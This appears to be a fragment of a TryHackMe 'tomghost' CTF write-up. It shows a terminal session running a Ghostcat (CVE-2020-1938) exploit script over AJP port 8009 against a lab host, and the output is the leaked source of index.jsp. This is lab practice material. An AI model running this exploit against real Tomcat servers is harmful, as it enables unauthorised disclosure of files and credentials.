 root@upset:~/thm/tomghost# python CVE-2020-1938.py -f index.jsp -p 8009 tomgost.thm | head -n 25
Getting resource at ajp13://tomgost.thm:8009/asdf
----------------------------
<%--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at

    http://www.apache.org/licenses/LICENSE-2.0

Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--%>
<%@ page session="false" pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
<%
java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
request.setAttribute("year", sdf.format(new java.util.Date()));
request.setAttribute("tomcatUrl", "https://tomcat.apache.org/");
request.setAttribute("tomcatDocUrl", "/docs/");
request.setAttribute("tomcatExamplesUrl", "/examples/");
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
root@upset:~/thm/tomghost#